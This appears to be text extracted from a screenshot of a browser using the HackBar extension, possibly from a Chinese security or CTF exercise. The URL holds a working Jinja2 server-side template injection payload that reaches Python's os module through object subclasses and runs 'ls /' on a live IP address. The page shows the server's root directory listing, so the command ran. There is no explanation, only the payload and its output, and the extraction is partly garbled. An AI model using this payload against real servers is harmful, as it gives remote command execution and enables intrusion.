 47.101.57.72:8000/?name={{[].
不安全 | 47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]("ls%20/").read()}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]("ls /").read()}}
Enable POST ADD HEADER